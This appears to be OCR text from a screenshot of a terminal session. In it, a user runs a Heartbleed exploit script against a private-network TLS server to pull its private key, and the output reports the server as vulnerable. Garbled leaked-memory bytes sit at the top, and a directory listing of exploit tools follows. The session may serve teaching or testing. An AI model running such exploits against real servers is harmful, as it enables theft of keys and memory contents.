 hacker@Attack: ~
.S.8.P.O.M.h.F.E.D.C.A.@.?...>.=...9...6...5.4.3.....0.....#.+...).'.&.$.".......3.g.1.............r..................
.j...y.......<.......S................... .T.\...Z...~...i. .k.t.m.i...d.`.#.....F.1...9.4...).W...Q..........
.
hacker@Attack:~$ ./heartbleed.py 192.168.1.178 -p 4443 -e
##################################################################
Connecting to: 192.168.1.178:4443, 1 times
Attempting to extract private key from returned data...
Grabbing public cert from: 192.168.1.178:4443
depth=0 C = US, ST = Tennessee, L = Knoxville, O = EPRI, OU = PDU, CN = blah, emailAddress = blah@blah.com
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = Tennessee, L = Knoxville, O = EPRI, OU = PDU, CN = blah, emailAddress = blah@blah.com
verify return:1
DONE
Extracting modulus from cert...
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 192.168.1.178:4443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
hacker@Attack:~$ ls
hb-certs heartbleed.py nmap-7.70.tar.bz2 server-cipher.sh
heartbleed-exploit.py nmap-7.70 scan-results.txt ssl-heartbleed.nse
hacker@Attack:~$ c